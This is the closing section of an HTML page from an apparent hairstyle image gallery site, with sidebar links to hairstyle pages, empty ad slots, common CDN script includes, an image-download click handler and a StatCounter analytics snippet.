													<li class="list-group-item"><a href="/short-natural-curly-hairstyles-black-hair.html">Short Natural Curly Hairstyles Black Hair</a></li>
													<li class="list-group-item"><a href="/pixie-cut-for-fine-wavy-hair.html">Pixie Cut For Fine Wavy Hair</a></li>
													<li class="list-group-item"><a href="/new-mens-hairstyle-2018-black.html">New Mens Hairstyle 2018 Black</a></li>
													<li class="list-group-item"><a href="/mens-slicked-hairstyles-tumblr.html">Mens Slicked Hairstyles Tumblr</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>